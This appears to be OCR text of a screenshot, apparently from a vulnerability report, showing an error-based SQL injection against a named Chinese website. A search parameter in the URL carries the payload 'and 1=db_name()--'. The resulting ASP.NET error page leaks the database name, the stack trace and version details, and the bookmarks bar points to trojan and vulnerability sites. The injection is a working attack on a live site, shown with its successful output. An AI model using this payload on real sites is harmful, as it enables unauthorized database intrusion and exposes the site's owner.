 www.tcjyjt.com/OperationManage/BlogMoreIndex.aspx?pkId=14022&blogId=5571&kw=asd%%27%20and%201=db_name()--&st=1&t=1
应用 搜Md5 - So Md5 ... Asp木马,pHp木马,... shentou.org/z/ind... PKAV Platform FreeBuf.COM关注... Everything Search ... 奇云测 -- 测试你的... 移动漏洞云审
“/”应用程序中的服务器错误。
在将 nvarchar 值 'hztcjyjt' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'hztcjyjt' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'hztcjyjt' 转换成数据类型 int 时失败。]
EdJoy.BLL.Article.GetDataSetByPage(String searchStr, Int32 pageIndex, Int32 pageSize, Int32& pageCount, Int32& recordCount) +171
EdJoy.Web.Service.BlogService.GetBlogArticleSearchList(Int32 userId, Int32 pageIndex, Int32 pageSize, String kw, Int32 type, String dns, Int32
EdJoy.Web.Themes.BlogWidgets.BlogArticleSearchList.InitData() +267
EdJoy.Web.Themes.BlogWidgets.BlogArticleSearchList.Page_Load(Object sender, EventArgs e) +114
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Control.LoadRecursive() +141
System.Web.UI.Control.LoadRecursive() +141
System.Web.UI.Control.LoadRecursive() +141
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.3649; ASP.NET 版本:2.0.50727.3634